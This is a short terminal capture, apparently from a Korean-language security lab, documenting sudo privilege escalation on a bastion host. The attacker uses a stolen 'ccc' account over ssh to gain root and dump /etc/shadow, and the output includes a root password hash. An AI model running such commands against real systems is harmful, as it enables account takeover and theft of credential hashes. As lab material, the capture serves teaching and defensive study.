 공격자 att@192.168.0.202 — 20 sudo 권한 상승 (bastion 에 ccc 로 접속한 상태)
# 탈취한 ccc 계정으로 root 셸·root 명령을 실행
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'sudo -i id; sudo cat /etc/shadow | head -2'
uid=0(root) gid=0(root) groups=0(root)
root:!$y$j9T$cmgaKuJRjcNRyCyPp41oM.$mnh1omZhsEiXQ5Ml3ZljlxO7MXS3hwvJeykv0UnZ7g8:20757:0:99
999:7:::
daemon:*:20746:0:99999:7:::